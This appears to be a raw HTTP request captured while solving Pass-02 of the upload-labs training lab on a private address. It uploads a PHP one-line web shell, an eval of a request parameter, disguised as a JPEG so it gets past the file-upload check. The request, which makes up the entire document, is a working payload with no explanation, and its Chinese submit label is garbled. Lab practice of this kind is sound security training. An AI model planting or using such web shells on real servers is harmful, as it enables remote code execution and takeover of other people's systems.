 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.3.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------149301001441068632052627837729
Content-Length: 382
Origin: http://192.168.3.7
Connection: close
Referer: http://192.168.3.7/upload-labs/Pass-02/index.php
Cookie: pass=02
Upgrade-Insecure-Requests: 1
-----------------------------149301001441068632052627837729
Content-Disposition: form-data; name="upload_file"; filename="pass2.jpg"
Content-Type: image/jpeg
<?php @eval($_REQUEST['akali']);
?>
-----------------------------149301001441068632052627837729
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------149301001441068632052627837729--